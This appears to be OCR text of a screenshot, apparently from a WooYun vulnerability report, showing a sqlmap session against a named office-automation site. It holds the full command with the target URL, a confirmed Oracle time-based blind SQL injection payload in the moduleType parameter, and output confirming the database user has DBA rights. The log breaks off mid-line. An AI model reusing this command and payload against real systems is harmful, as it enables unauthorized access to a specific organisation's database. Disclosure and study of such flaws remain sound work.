 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -u "http://oa.ciming.com/defaultroot/p...
C:\sqlmap>sqlmap.py -u "http://oa.ciming.com/defaultroot/public/relation/relatio
n_include_list.jsp?moduleType=information&infoId=23444077&showAdd=0&tagName=rela
tionObjectDIV&iframeName=relationIFrame&relationview=1" --dbms "Oracle" --is-dba
sqlmap
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:04:39
[00:04:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: moduleType (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: moduleType=information') AND 9217=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)
||CHR(65)||CHR(73)||CHR(107),5) AND ('fJPx'='fJPx&infoId=23444077&showAdd=0&tagN
ame=relationObjectDIV&iframeName=relationIFrame&relationview=1
---
[00:04:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:04:40] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True
www.wooyun.org
[00:05:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato